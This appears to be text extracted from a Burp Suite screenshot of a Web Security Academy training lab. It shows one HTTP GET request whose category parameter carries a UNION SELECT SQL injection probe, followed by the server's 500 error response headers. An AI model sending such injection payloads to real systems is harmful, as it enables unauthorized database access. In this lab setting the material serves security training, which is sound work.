 Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+'n33r9',null-- HTTP/2
2 Host: 0a81009e0367bdaf81b65c29002e009e.web-security-academy.net
3 Cookie: session=oRynYxuIKEoVm4hMgVvda7yEJMh45uhb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5